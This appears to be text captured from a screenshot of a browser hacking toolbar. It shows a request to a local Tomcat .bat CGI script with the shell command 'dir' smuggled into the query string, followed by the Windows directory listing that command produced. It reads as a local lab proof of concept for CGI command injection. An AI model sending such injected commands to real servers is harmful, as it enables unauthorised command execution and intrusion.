 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ EN
Load URL http://localhost:8080/cgi-bin/test.bat?dir
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
驱动器 C 中的卷没有标签。
卷的序列号是 2C30-7B7A
C:\Program Files\Apache Software Foundation\Tomcat 8.5\webapps\ROOT\WEB-INF\cgi-bin 的目录
2019/12/01 15:55 <DIR> .
2019/12/01 15:55 <DIR> ..
2019/12/01 15:23 67 test.bat
1 个文件 67 字节
2 个目录 45,219,782,656 可用字节